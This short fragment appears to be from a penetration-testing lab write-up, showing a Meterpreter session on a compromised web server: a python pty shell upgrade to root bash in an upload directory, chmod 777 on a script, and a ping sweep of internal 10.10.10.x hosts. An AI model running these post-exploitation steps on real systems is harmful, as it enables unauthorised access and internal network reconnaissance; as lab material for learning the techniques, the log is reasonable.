 meterpreter > shell
Process 9057 created.
Channel 2 created.
python -c 'import pty;pty.spawn("/bin/bash")'
root@z-ubt:/var/www/html/upload# chmod 777 ping1.sh
chmod 777 ping1.sh
root@z-ubt:/var/www/html/upload# ./ping1.sh
./ping1.sh
wait 5s....
ping log:
10.10.10.100 [yes]
10.10.10.101 [yes]
下载
音乐
10.10.10.4 [no]
10.10.10.6 [no]
10.10.10.3 [no]
10.10.10.2 [no]
10.10.10.10 [no]